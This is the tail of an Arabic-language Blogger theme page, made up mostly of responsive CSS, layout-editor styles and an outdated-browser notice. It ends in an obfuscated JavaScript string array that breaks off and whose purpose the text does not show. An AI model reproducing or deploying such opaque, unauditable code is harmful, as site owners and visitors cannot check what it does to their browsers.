body .container .c-icons h3{border-bottom:1px solid #eeeeee;display:block;float:none;clear:both;margin-bottom:10px}
.c-icons span:first-of-type{margin-left:0}
.comment{padding:20px}
}
@media screen and (min-width :385px) and (max-width : 480px) {
.rtl #LinkList102 a:nth-of-type(even){margin-left:4%}
.ltr #LinkList102 a:nth-of-type(even){margin-right:4%}
.rtl #LinkList102 a:nth-of-type(3n){margin-left:0}
.ltr #LinkList102 a:nth-of-type(3n){margin-right:0}
}
@media screen and (max-width :480px) {
aside .widget{display:block;vertical-align:top;width:100%;margin:0 0 20px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:20px;padding-right:20px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:20px;margin-right:20px}
.popular-posts li{width:100%;margin:0 0 10px!important;float:none;height:auto}
#f-row .email{padding:0 20px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
body .container .inside-contact input[type='text']{float:none;margin-left:0;width:100%}
}
@media screen and (max-width :320px) {
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:10px;padding-right:10px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:10px;margin-right:10px}
.menu-2 #LinkList101>ul{right:20px}
.index-thumb{display:block;margin-bottom:20px;width:100%;height:180px}
body .container .mobile-post-details{padding-right:0;padding-left:0;width:100%;display:block;}
#f-row{padding:20px 10px}
body .container #HTML140 p{margin:10px 0}
body .container #Blog1 .author-profile{padding:10px}
.post-body blockquote{margin:5px 0}
.ltr .author-profile img{margin-right:10px}
.rtl .author-profile img{margin-left:10px}
.comment{padding:10px}
}
@media screen and (max-width :240px) {
.t-search.fa,.search-form{display:none}
#LinkList100{margin-top:-50px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights{padding-left:10px;padding-right:10px}
#int-one,#int-two,#LinkList101{margin-left:10px;margin-right:10px}
}
/* =====================
* Error Page
* ===================== */
.error{text-align:center;position:absolute;top:-webkit-calc(50% - 137.5px);top:calc(50% - 137.5px);left:-webkit-calc(50% - 180px);left:calc(50% - 180px)}
.fa-bolt{background-color:#9e2f5e;font-size:80px!important;width:100px;height:100px;-webkit-border-radius:100%;border-radius:100%;padding:10px;color:#FFF}
.error span{display:block;font-family:blogfont,AltFont;font-size:40px;margin-top:20px;color:#9e2f5e;font-weight:700}
.error p{font-family:blogfont,AltFont;font-size:22px;color:#555555}
.error a{background-color:#eeeeee;color:#999999;font-family:blogfont,AltFont;margin:10px auto;padding:10px 20px;display:block;-webkit-border-radius:3px;border-radius:3px;width:170px;font-size:19px}
.error a:hover{background-color:#9e2f5e;color:#fff}
/* =====================
* Owner Styles
* ===================== */

--></style>
<style id='template-skin-1' type='text/css'><!--
.mainWrapper{width:93%;max-width:1190px}body.wide-back .wrap{width:100%;max-width:1190px;margin:0 auto}main{width:-webkit-calc(100% - (310px + 20px));width:calc(100% - (310px + 20px))}aside{width:310px}body#layout *{line-height:1.5!important;font-family:Tahoma;font-weight:400;margin:0!important;padding:0!important;border:none!important;background:none!important;height:auto!important}body#layout{padding:215px 0 0!important;width:800px;margin:0 auto!important;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xhjlfPgrXFX1tfZ4XrBGArR-TpUpJDmx6TAq1nLlNKuXF32YB11UQrieBOik718y58LtoB4ER03NUdUzN4vgCiBzZED2TLTF2NE33CJpWRp0qVmul2TJLevggZFk684UUBF3za9oHSe/s1600/lc.png) no-repeat top center!important}body#layout .mainWrapper{width:100%}body#layout .section h4,body#layout #ContactForm2,body#layout #HTML110,body#layout .SettBox,body#layout #Label500{display:none}body#layout main{display:inline-block;width:500px;display:inline-block;vertical-align:top;padding-top:20px!important}body#layout aside{width:220px;display:inline-block;vertical-align:top;background:#FFF!important}body#layout .c-rtl aside{padding:20px 20px 0 0 !important}body#layout .c-ltr aside{padding:20px 20px 0!important}body#layout .draggable-widget .widget-wrap2{cursor:url(https://4.bp.blogspot.com/-Z6RBU0QKb-8/VhRO15keQII/AAAAAAAABiQ/ejM6FgCPelg/s1600-r/grabbing.png) 8 8,move!important}body#layout #Settings{background-color:#120e28!important;padding:20px!important}body#layout #LinkList500{height:70px!important;margin:0 auto!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB84EiKH1fVYNBy2oc8aX4dp7Q-Lpkjy3mzfhEP4jibiu_X23p_k3_Y-OqyG76DoUvT_7oUHgJCKJYwldHbhgHDxaPRpJyz2cYjbelsIk_TBX-wLAIwgzSMk3CdnWiEB3uCduO9T5NhT6G/s1600-r/lback.png) repeat-x!important}body#layout #LinkList500 .widget-content .editlink{float:left;-webkit-border-radius:35px;border-radius:35px;width:100px;height:45px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;background-position:center -217px!important;font-size:0!important;top:2px;padding:0!important;right:0}body#layout #LinkList500 .widget-content .editlink:hover{background-position:center -170px!important}body#layout #LinkList500 .widget-content{padding:10px!important}body#layout #LinkList500 .layout-title{color:#fff;font-weight:700;float:right;width:190px;height:50px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;background-position:center -270px!important;font-size:0!important;color:#FFF;font-weight:bold}body#layout header .section,body#layout #Intro{overflow:hidden!important}body#layout #HeaderTop .widget,body#layout #HeaderMid .widget,body#layout #HeaderBot .widget,body#layout #Intro .widget{height:60px!important;width:339px;background:#120E28!important;border:5px solid #242135!important}body#layout .c-rtl #HeaderTop .widget,body#layout .c-rtl #HeaderMid .widget,body#layout .c-rtl #HeaderBot .widget,body#layout .c-rtl #Intro .widget{float:right}body#layout .c-ltr #HeaderTop .widget,body#layout .c-ltr #HeaderMid .widget,body#layout .c-ltr #HeaderBot .widget,body#layout .c-ltr #Intro .widget{float:left}body#layout #Header1 .layout-title,body#layout #LinkList100 .layout-title{margin-top:10px!important}body#layout .c-rtl #Header1,body#layout .c-rtl #PageList1{margin-left:20px!important}body#layout .c-ltr #Header1,body#layout .c-ltr #PageList1{margin-right:20px!important}body#layout #HeaderBot .widget{float:none;width:710px}body#layout header .editlink,body#layout #Intro .editlink,body#layout #LinkList500 .editlink{text-decoration:none!important;position:relative;padding:7px 15px 9px!important}body#layout .c-rtl header .editlink,body#layout .c-rtl #Intro .editlink,body#layout .c-rtl #LinkList500 .editlink{right:-10px;float:left!important}body#layout .c-ltr header .editlink,body#layout .c-ltr #Intro .editlink,body#layout .c-ltr #LinkList500 .editlink{float:right!important}body#layout #HeaderTop .editlink,body#layout #HeaderMid .editlink,body#layout #HeaderBot .editlink,body#layout #Intro .editlink{border:2px solid #BF2F6B!important;color:#ABABAB!important;margin-top:-25px!important;-webkit-border-radius:3px;border-radius:3px;border:2px solid #242135!important}body#layout #HeaderTop .editlink:hover,body#layout #HeaderMid .editlink:hover,body#layout #HeaderBot .editlink:hover,body#layout #Intro .editlink:hover{background-color:#242135!important;color:#fff!important}body#layout header .layout-title,body#layout #Intro .layout-title{font-weight:700;font-size:14px;width:240px;overflow:hidden;margin-top:10px!important;max-height:38px}body#layout .c-rtl header .layout-title,body#layout .c-rtl #Intro .layout-title{padding-right:20px!important}body#layout .c-ltr header .layout-title,body#layout .c-ltr #Intro .layout-title{padding-left:20px!important}body#layout .add_widget a{border:1px dashed #ccc!important;width:99%!important;display:block!important;padding:15px 0!important;margin:0 auto 10px!important}body#layout #HeaderTop:before,body#layout #HeaderBot:before,body#layout #Intro:before,body#layout #RecentPosts:before,body#layout footer:before{content:"";padding:30px 0!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVdsxDPft0palCbJInb-dSki_YH15PkzjSGXdukyJfqlBuO0RYsPkX-VoMcXOSUgQbOHkxfCGkIZP-QZ3HJFDGMDxB27y2OCvEP_AUnggiDBWZnqJ-1hnajmDUNw3XvmZek0stdcN-7jre/s1600-r/l-titles.png) no-repeat!important;display:block;width:250px;margin:0 auto!important}body#layout #HeaderTop:before{background-position:center -27px!important}body#layout #HeaderBot:before{background-position:center -117px!important}body#layout #Intro:before{background-position:center -218px!important}body#layout #RecentPosts:before{background-position:center -320px!important}body#layout footer:before{background-position:center -415px!important}body#layout header .dropregion,body#layout #Intro .dropregion,body#layout #Settings .dropregion{display:none!important}body#layout #HeaderTop{padding:20px 40px 0!important;background:#6a203f!important}body#layout #HeaderMid{padding:0 40px!important;background:#6a203f!important}body#layout #LinkList100,body#layout #PageList1{margin-bottom:20px!important}body#layout #HeaderBot{background:#6a203f!important;padding:20px 40px!important}body#layout #Intro{background:#6A203F!important;padding:0 40px 20px!important}body#layout .c-rtl #Intro .section{float:right;width:349px}body#layout .c-ltr #Intro .section{float:left;width:349px}body#layout .c-rtl #Int-one{margin-left:20px!important}body#layout .c-ltr #Int-one{margin-right:20px!important}body#layout main .section{background:#fff!important;margin-bottom:20px!important;padding:20px 20px 10px!important;border:1px solid #EEE!important}body#layout main .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #A5476E!important}body#layout main .Sided-Section .section{width:41%;display:inline-block;vertical-align:top}body#layout main .layout-title{margin-top:12px!important;font-weight:700}body#layout .c-rtl main .layout-title{margin-right:20px!important}body#layout .c-ltr main .layout-title{margin-left:20px!important}body#layout main .section:not(.Sided-Section .section) .layout-title{width:300px}body#layout main .Sided-Section .layout-title{width:100px;height:30px!important;overflow:hidden;line-height:1.2em!important}body#layout main a.editlink{color:#fff!important;background:#6A203F!important;padding:8px 15px!important;position:relative;-webkit-border-radius:3px;border-radius:3px;text-decoration:none;margin:-23px 0 6px 30px !important}body#layout .c-rtl main a.editlink{float:left}body#layout .c-ltr main a.editlink{float:right}body#layout main a.editlink:hover{color:#6A203F!important;background:#fff!important}body#layout #RecentPosts .widget:before{display:none}body#layout #Blog1{height:150px!important}body#layout main .add_widget a,body#layout aside .add_widget a,body#layout footer .add_widget a{font-size:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important}body#layout main .add_widget a{background-position:center -28px!important}body#layout aside .add_widget a{background-position:center -28px!important}body#layout footer .add_widget a{background-position:center -28px!important;border:1px dashed #BF5481!important}body#layout main .add_widget a:hover{background-position:center -74px!important}body#layout aside .add_widget a:hover{background-position:center -74px!important}body#layout footer .add_widget a:hover{background-position:center -74px!important}body#layout main #RecentPosts{background:#6A203F!important}body#layout main #RecentPosts .widget{background:#f5f5f5!important}body#layout main #RecentPosts #Blog1{height:100px!important}body#layout main #RecentPosts #Blog1 .editlink{margin-top:17px!important}body#layout main .locked-widget:after,body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;width:30px;height:30px;background-position:center -333px!important}body#layout .c-rtl main .locked-widget:after,body#layout .c-rtl aside .locked-widget:after,body#layout .c-rtl footer .locked-widget:after,body#layout .c-rtl #copyrights .locked-widget:after{float:left}body#layout .c-ltr main .locked-widget:after,body#layout .c-ltr aside .locked-widget:after,body#layout .c-ltr footer .locked-widget:after,body#layout .c-ltr #copyrights .locked-widget:after{float:right}body#layout main .locked-widget:after{margin:-50px 72px}body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{margin:-50px 66px}body#layout .dropregion.dr_active{height:50px!important;margin-bottom:20px!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-XOX8S0aIC5jiBImgoK4zfrkCayZhPRVFsI3LfvYJw_xSfuiXWV9BUxuPH_nfBhs6r01zYkIBvvostuLzPK7Uimtk4_1lcGATyTdcSv0eHXbc8SsYLIbLCGo_ADQFaOCXNKNCoK78zNn2/s1600-r/l-icons.png) no-repeat!important;background-position:center -122px!important;border:2px dashed #aaa!important}body#layout .f-cols .section{min-height:130px}body#layout aside .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #6A203F!important}body#layout .c-rtl aside .layout-title,body#layout .c-rtl footer .layout-title,body#layout .c-rtl #copyrights .layout-title{margin:14px 20px 0 0 !important;font-weight:700}body#layout .c-ltr aside .layout-title,body#layout .c-ltr footer .layout-title,body#layout .c-ltr #copyrights .layout-title{margin:14px 0 0 20px !important;font-weight:700}body#layout aside .layout-title{max-width:130px}body#layout .f-cols .layout-title{max-width:90px}body#layout #f-row .layout-title,body#layout #copyrights .layout-title{max-width:300px}body#layout #copyrights .layout-title,body#layout footer .layout-title{color:#aaa}body#layout aside .widget-content,body#layout footer .widget-content,body#layout #copyrights .widget-content{padding-bottom:17px!important}body#layout aside .editlink,body#layout footer .editlink,body#layout #copyrights .editlink{color:#fff!important;background:#6A203F!important;padding:6px 15px!important;-webkit-border-radius:3px;border-radius:3px;top:15px!important;z-index:2;position:absolute;height:20px!important;bottom:5px;text-decoration:none!important;line-height:2em!important}body#layout .c-rtl aside .editlink,body#layout .c-rtl footer .editlink,body#layout .c-rtl #copyrights .editlink{left:10px;right:auto}body#layout .c-ltr aside .editlink,body#layout .c-ltr footer .editlink,body#layout .c-ltr #copyrights .editlink{left:auto;right:10px}body#layout aside .editlink:hover{color:#6A203F!important;background:#fff!important}body#layout footer,body#layout #copyrights{background:#120E28!important;padding:20px 20px 0!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3{margin-left:13px!important}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3{margin-right:13px!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3,body#layout .c-rtl #Col-4{float:right;width:180px;vertical-align:top}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3,body#layout .c-ltr #Col-4{float:left;width:180px;vertical-align:top}body#layout footer .widget,body#layout #LinkList104,body#layout #LinkList105{background:#242135!important;height:60px!important;margin-bottom:10px!important;border-bottom:6px solid #6A203F!important}body#layout #copyrights{padding:0 20px 10px!important}body#layout #copyrights .layout-title{width:300px!important}body#layout footer .editlink:hover,body#layout #copyrights .editlink:hover{background:#636363!important}body#layout .c-rtl div.layout-widget-description{margin-right:20px!important;font-size:11px!important;text-align:right}body#layout .c-ltr div.layout-widget-description{margin-left:20px!important;font-size:11px!important;text-align:left}body#layout #LinkList500 div.layout-widget-description{display:none}body#layout footer div.layout-widget-description,body#layout #copyrights div.layout-widget-description,body#layout header div.layout-widget-description,body#layout #Intro div.layout-widget-description{color:rgba(255,255,255,0.4)}body#layout .c-rtl div.layout-title{font-size:12px!important;text-align:right}body#layout .c-ltr div.layout-title{font-size:13px!important;text-align:left}body#layout .add_widget a{line-height:16px!important}body#layout .widget-content{padding-bottom:4px!important}body#layout .c-rtl #f-row .widget{float:right;width:244px}body#layout .c-ltr #f-row .widget{float:left;width:244px}body#layout #HTML140{margin:0 13px!important}body#layout main .Sided-Section a.editlink{margin:-34px 0 6px 30px !important}
--></style>
<!-- Responsive II -->
<style type='text/css'>/*<![CDATA[*/
@media screen and (max-width :900px) {
.popular-posts.tinyop li{height:110px}
#f-row{height:auto}
#f-row .subscription{float:none;width:100%;margin-top:0}
}
@media screen and (min-width :641px) and (max-width :860px) {
#HTML140{display:block;text-align:center}
#HTML140 p{display:block;width:-webkit-calc(100% - 340px);width:calc(100% - 340px)}
.rtl #FollowByEmail1{float:left;margin-top:-80px}
.ltr #FollowByEmail1{float:right;margin-top:-80px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
}
@media screen and (max-width :768px) {
.author-profile img{margin:0 auto;-webkit-border-radius:2px;border-radius:2px;width:100px;padding:5px}
.rtl .author-profile img{float:right}
.ltr .author-profile img{float:left}
body .container .author-profile{text-align:center;float:none;width:100%;min-height:auto;padding:20px}
body .container .related-posts,body .container .related-h3,body .container #blog-pager{float:none;width:100%;clear:both;margin:0 0 20px}
}
@media screen and (max-width :640px) {
#Int-one{display:none}
.Sided-Section .section{display:block;width:100%;margin-left:0}
.rtl .Sided-Section .section{margin-left:0}
.ltr .Sided-Section .section{margin-right:0}
.list .Post,.cov,.vcover .Post:nth-of-type(n+2){width:100%;padding:0!important;margin:0 0 20px!important;border:none!important}
.cover .Post:first-of-type .Title,.cover .Post:first-of-type .details{width:100%;height:auto;clear:both;float:none;display:block}
.cover .Post:first-of-type .Thumb{width:100%;display:block;float:none;clear:both;margin-bottom:10px}
.vcover .Post:first-of-type{width:100%;border-left:none;padding:0 0 20px;height:auto!important;margin-bottom:20px}
.broadcast .current{float:none;width:100%;height:auto}
.broadcast .Post:nth-of-type(n+2){width:100%}
.broadcast .current .Thumb{height:200px}
.cards .Post{width:100%;clear:both;float:none;margin:0 0 20px}
.cards .Post .Title{height:auto}
.RecentThumb{float:none;clear:both;margin-left:0;margin-bottom:20px;display:block;width:100%}
.index-body .post-title{width:100%;display:block;float:none;clear:both;height:auto}
.index-body .details{width:100%;clear:both;float:none}
.rtl #HTML140 p{margin:10px 10px 20px}
.ltr #HTML140 p{margin:10px auto 20px 10px}
#FollowByEmail1{display:block;width:auto;padding:0 30px}
.f-cols .section{width:-webkit-calc((100% - 20px) /2);width:calc((100% - 20px) /2);margin:0 20px 0 0}
.ltr #Col-1,.ltr #Col-3{margin-right:19px;margin-left:0}
.rtl #Col-1,.rtl #Col-3{margin-right:0;margin-left:19px}
#Col-2,#Col-4{margin-right:0;margin-left:0}
.item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.rtl .item-thumbnail{float:right;margin-left:20px}
.ltr .item-thumbnail{float:left;margin-right:20px}
.item-title a{display:block;font-size:14px}
}
@media screen and (max-width :480px) {
.LabLink{display:none}
.sided .Post:first-of-type .Snippet{height:auto}
.blog-pager-older-link,.blog-pager-newer-link{width:100%}
#HTML140 p{display:block;width:100%;margin:20px 0}
#FollowByEmail1{padding:0}
.f-cols .section{width:100%;float:none;margin:0;height:auto}
}
@media screen and (max-width :240px) {
.Intro-Label,.Title,.details{width:100%!important;display:block;float:none!important;clear:both}
#FollowByEmail1 i{font-size:37px;width:70px;height:70px}
#f-row .email,#f-row .subscribe{display:block;width:100%;margin:0 0 10px}
.broadcast .Post:nth-of-type(n+2){height:auto}
.broadcast .Post:nth-of-type(n+2) .Thumb{border:0;height:100px;padding:0;margin:0 auto;display:block;width:100%;margin-bottom:10px}
.Thumb{margin-bottom:20px;height:150px;padding:10px;border:1px solid #EEE;float:none;display:block;width:100%}
}
/*]]>*/</style>
<!--<![endif]-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1122408454334293191&amp;zx=a95ead12-a8d3-4069-b8b4-911b19cb6486' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1122408454334293191&amp;zx=a95ead12-a8d3-4069-b8b4-911b19cb6486' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9749596266531461 -->

</head>
<body class='item no-select b-overflow tiled-back  rtl'>
<script>var b_dir='rtl'</script>
<!--[if lt IE 10 ]> <div class='ie-error'> <style type='text/css'> #loading-screen{display:none!important} .mainWrapper{display:none} body{overflow:hidden;background:#377ef0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6auC9GgflgkXBgsssGyDytd-Y6Vt-zA7yluU-FgUnHfzOqNlptTDJF2ZQX9lYIil2pSSbjfLjLwVp_TC_2_0G0rqHdNGfPxzdswaMqXf9Bldb12_JuY_Bq0N1VRSLOFVDwNIPHfVcqvDa/s1600/ie.png) repeat-x fixed} .ie-error{text-align:center} .ie-error i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8gn9NoINICuOPMzCDP7fStZtQCNsFebDUpRMIZXUfE3fM7PVLiHCIib19FEQIYUfltm9WswXBFoW7-kS4_aE9IMGgvWpme8EtfqayQxDIKjIL_8CZzPEdrOQpQDFeJyBV6zNrohlJBciY/s1600/Internet-ie-icon.png) no-repeat;width:90px;height:90px;display:block;margin:150px auto 10px auto} .ie-error b{color:#FFF;font-size:26px} .ie-error p{line-height:1.3em;font-weight:bold;margin:0;padding:5px 60px 10px;color:#eee;font-size:16px} .ie-error a{border:1px solid #fff;display:block;padding:10px 0 6px 0;font-size:18px;width:100px;color:#fff;font-weight:bold;margin:0 auto;text-decoration:none;outline:0} .ie-error a:hover{background-color:#fff;color:#377ef0} </style> <i></i> <b>يبدو أنك تستخدم إصدار قديم من المتصفح</b> <p>يمكنك عرض الصفحة من متصفح آخر أو تحديث المتصفح الحالي من خلال هذا الرابط</p> <a href='https://windows.microsoft.com/en-us/internet-explorer/download-ie' title='Update Browser'>تحديث</a> </div> <![endif]-->
<!--[if gte IE 10]><!-->
<div id='loading-screen' style='display:none'><div class='overlay-loader'><div class='loader'><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div></div>
<div class='section' id='Settings'><div class='widget LinkList' data-version='1' id='LinkList500'>
<script typp='text/javascript'>
        Settings={
          "select" : true,
          
        }        
      </script>
</div><div class='widget Label' data-version='1' id='Label500'>
</div></div>
<script type='text/javascript'>var custom_domain=true ;/*<![CDATA[*/
var _0x83f6=['wrpPdUMP','RsOhSsOkLg==','w4ojSEbCsw==','HMK5wrrCkk8=','ZsKeSMOuwrA=','fGrCuMKENw==','YEzDl2LDgA==','Xh1Yw5Fw','w6rDicK/Bx4=','bcKNIzpfSgVDwrJybsK3','fQc4eVs=','woDDscOlw4YWWsOzMA==','wp1aG8KCAMOsMMKtfnLDnMKwL1pbNAHCl8KCw5wyw67DhMOYw55Gw4pcTMKgw53DsSzDlAfDh1oCesOEVksDe0VVwqJcwpxbwqc8LMKaKTfCqcOdC8K/GMK1eMOwwonDssOAEUtKw41EHsKVMgPCn8Kcw6gSRitcGjrCnMOYRGfCo8OqwqnChsOVw7l+GcOYw5dpUTBTwpoNwrPDpsOzQHbDpSfDrMK6w7/DoADCpAAjw5guY8OOw73CmRtGwrx1A8KywqzDm3UOQEDDrChYHcKEwqJFwp/Cp8ObwqrDtwHDr8OPG8O7DsKTesOsXQ/Dv8OkLsO/[base64]/MwEyISFlYkjCjMK+QMKpw5/DlmwYw5Y2F0FvwpFYwo7CgMOEw7zDjsODbsObWMOkOynDtcKNw71KZ8KxwqoPUMKlcnwfWRHDqlsYfsO2w5HCqcKVVcO+woLDrjbCuMK9wroHwrEBw5ItEHM+Qz9OwrLDgsKNb8KMBsOPw68iK3lnPsK/[base64]/CrcKJXcOoMnvClxLCvcOPDMK6w5jDqWHCkSE/RcOKajLDkFXDnHnCrsOvw5zDtsK7wr40wqPDh8O0LS/DpMKCOEjDi2/CrUYzUcK/woJvEsKrwpHDrcKAOMK9XsKuTsOiecK6w5FVIsO9W8KLcMK/fCXCjBt2w7DCo8KHw6rDsw3CmynCjWYyw67Diz0GIUTCl2UOwoUFw4TDpMKaWcOCw49sLMORw7bDszMrSRdxwqDCvMKyV8K3woo/fDlrw5TDslbCtSPDmMKMbcO8wrTDiMOKw4d1w6ldwrXDgsOJw4kJA1htw41VMg7DlUDDuTnDohjDjgTCrMKVVGVuw6knZsKHKXTDsMKsw7DDpwPDlnd1wowXw4vDuR8gw5LCs8K8w6xKKcOowpULL8K9f8OERsOHH8KSTcKUw5odYU00w4AcXcKmdTo8TsKxwp/[base64]/[base64]/[base64]/DhsKww63CmsONJsONSEcjw6twwo4PVjDCgsKbYcOsw7DDjMKfKcKWwpVAAsKOJ2XCsCfCigIeH8KdFiUJw5IWX8KYwoLDo3PDnMKhw7jCh8K7JAnDlsOew6VpRUXClsK4wojChMK/wqHDniQyw5ZMwqp5w57CncKZw718wrEsw4AJw4MCf8KMMAUiaDPCqiwGEMKIw7saacK+w4rCuXF8d2zDpMOkwoZfSMKDDFIoIMOtNU/Cr8KcAFtpaRLCvMK7wpQUw6EBw499w7czwpzDkcOIA0kAwqoDw67DuMOBwqNFCzBpwqTDhsOCw5YOVyUcZMKtwoI2UE8NwpJ1wozCoMODw5BjC1PCmXHDucK7EMOjw6DDhMOaDsOFZFwAwofDpcOcwo5/ZcOFw6LDpMOKwrvClMOlwpIUTCEMw7xRVWfCmsOkCC1vw4XDnQLCu8O9wq/DmsKow6DDtcOUwpBDw6PDvMOPw63Cr0vCl1fCnsKNAjfCrMOyM1VKw54xw4QTKcOlw7cFw69sS8OSw44uQVrDvnjDt8OocTTCgMOBwqvCtcK9woLCt8KwFlTCjEQ/[base64]/DmF/CiMOcwr9vwp53H2HDj8KwG0VvR0PCqMORwpvCmFcfB8KvGcOjw5kDcGUXw5kHw53DuXbDpMKvwpPDsAZtIcKHG8K6e0jCqQbDncOMwo/Cv8O/[base64]/DliV0w4LDhMOEFsOKFEt3IQItfXDDvMKeUcOnOcOHw50qD8OLSAklRMKURcK0w5vCuC1xw57DqcOsGAMwZQlKw6Bbdxl+wrjDmRfDhsOWw652woPCmBbDqcOew4l5w7DCncOsM8OKwrJ/w4/[base64]/CvsOlKMOIwofDmwrCscOedMK7w6nDtz3DtXsRwohtAWLDpcOScsKlIw/Cv34GYksdVsO2w6E4YTbCiB/DucKeScONw61tFRHCjjnCl2/Do8OaKAMAFcKkSMOYT8KMwqbCs2Nww7opP8K+D3Ztw5jDiw1SNcKPFTLCvcO+w5bCgVDCpxnDlcKvIsOlc8Kxwrwlw4nDtcKvSDUVT3HClcK/JcO2w7spw5F2ZHJAw7nCj8K6w77Cv8K2dsOCFMO5wqzCr1rDhjIkByvClmPCgCzDhUDDiMO/w4rCp8OKCFjDpMOCw57CqCtqw6pzw4bDpsKgwrPDqcKhQMOzw41jM1DDji3Dm8KDLgRHVsKQWcOpw6Ffw5F8wpZlasK+N2bCrmJSw7JMw6tZw5LCgsODJC/DlAnCrsOpeWDClsK6e8OqdsKBA8KXCMO0bz8NfCF+ZsO8wqofEV/Do2HDqMOfwrdPRmx0dGlQasOXMcONw5prO8KfwodKMXjChk3CtmYpwp5IdAXDksOFwrnDjm/[base64]/[base64]/CpsK5U1N5w53DpsO+HVTDulIYwoRBwoNnw545KDdHaMOTcsKKL8Kiw7BWI8OdfVnCrsKnw4TDv8KWwqZrAx/CuUvDngQJwo0vN8OYU8OVFMKzVi3Dn2XDkcOPwqYxw7/CnQvDgMKHwrDCpV3DlMOKwpXDqcORw7fCncKRw647wr/CuMOuSFDCtFwNwqA+wrthw44cwpfDn0RdQBE/wqTDkMKRwonCgSUawoPDtRLCjwrDusKBCDbDh8KowojCviLDssKvGyUvw47DkMKYKiNPwovDgHMRwogdBcOsVybDssKzwq5dw4duwqU8NcOUw6LDgsOlYD7DsD7DnMO2w7o/wq/[base64]/CkMO5w6vDpMOEKsOhHsOew6rCtVUSwoPCjMOMwpzCscKOT2XCv8KcDG7Dl8KUaFsxQg3DijvDlXk3w7NTZsKNwqPCv8OJw5jDrlzDmB8UDsO6JhQXwr3CnnJiw5HDkMKaw5RIwrvCq8KRw6oCL1pqBcKcdQRow5lZw4QkOSxIw6xxwop/en54w685wrjDuE88w4RDVsKFwoF7w7J6XhwXPCDDnB1dwrI5Xxd9KcOfJwswwoPCqwNpIj7DuGZqwoPCg8Oqw49VwoPCojLCs2gEZ1vDuEfDisO7G8K/L8ODYTUHJE7ChU8iLRtSw5PDpWLDpmHDqQNPw6pGw4vDt8KAwqkqdmPDq8OEO2c6GG1eKDTDmcOhw4PDm37DpMKow7jCqsKFYl7ClMO8w7zDjQXDmRdAEF8kHcK1wq5wwr/DmG1CSMKdAhxzBUk9CWHCh1YNw5fDmXolfELDhsKZw7J5MinCpMOqwqF1RUMUw7HDv8O3AcKPwrADBcO8E8OWDjdiwoRfCW99w77CmDXDiw7CkWrDtkXCkHITw7/[base64]/w4owwqPCkhDDklPCpShXw7wYB8OJwoLDjsOXw4Qgw7bDocKjw75dwqfDncKPMW3CgcKpWCvDncOrw4p/woBXwo7CtMOPwrhgQnhbwowowrvCr8K/wrB8w4RRwp3DkWdoEAB9wpo6OANYw5/DjwbCrjTDtwLCrlPDvArDs0zDig/CucKgAjvDt2AuBDMFVcOHw7Z3wq5Bb8KY